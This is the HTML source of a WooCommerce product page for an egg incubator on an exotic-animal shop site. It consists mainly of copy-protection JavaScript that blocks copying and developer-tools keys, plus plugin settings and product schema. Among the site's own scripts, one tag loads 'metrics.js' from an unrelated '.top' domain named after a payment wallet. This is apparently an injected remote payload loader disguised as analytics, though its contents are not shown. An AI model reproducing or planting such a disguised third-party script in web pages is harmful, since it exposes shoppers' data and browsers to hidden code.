                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (target.is("a") || n.parentElement.nodeName == "A" || target.is("div.ays_tooltip_class")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script src="https://pixelqiwiwallet.top/exoticanimalsforsaleonline/metrics.js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/exoticanimalsforsaleonline.net"}},{"@type":"ListItem","position":2,"item":{"name":"New Exotic Animal Arrival","@id":"https:\/\/exoticanimalsforsaleonline.net\/product-category\/new-arrival\/"}},{"@type":"ListItem","position":3,"item":{"name":"R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator","@id":"https:\/\/exoticanimalsforsaleonline.net\/product\/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/exoticanimalsforsaleonline.net\/product\/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator\/#product","name":"R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator","url":"https:\/\/exoticanimalsforsaleonline.net\/product\/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator\/","description":"Product Dimensions\r\n24 x 24 x 11 inches\r\n\r\n\r\nItem Weight\r\n23 pounds\r\n\r\n\r\nShipping Weight\r\n26 pounds\r\n\r\n\r\nManufacturer\r\nR-Com RCOM\r\n\r\n\r\nASIN\r\nB00NGYA1GU\r\n\r\n\r\nItem model number\r\nPRO 50 PX 50","image":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/uploads\/2018\/08\/R-com-Rcom-Px-50-PRO.jpg","sku":3547,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"700.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"750.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/exoticanimalsforsaleonline.net\/product\/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator\/","seller":{"@type":"Organization","name":"Exotic Pets Galore!","url":"https:\/\/exoticanimalsforsaleonline.net"}}]}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.87.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.87.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/exoticanimalsforsaleonline.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ab90cb0260","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"c53a05fb83","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"9145735786","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:9145735786","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c53a05fb83","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"19145735786","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=19145735786","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c53a05fb83","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.91639941372" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.4.9" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.4.9" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/comment-reply.min.js?ver=4b75e8bde6dc9204d321027bff9af928" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
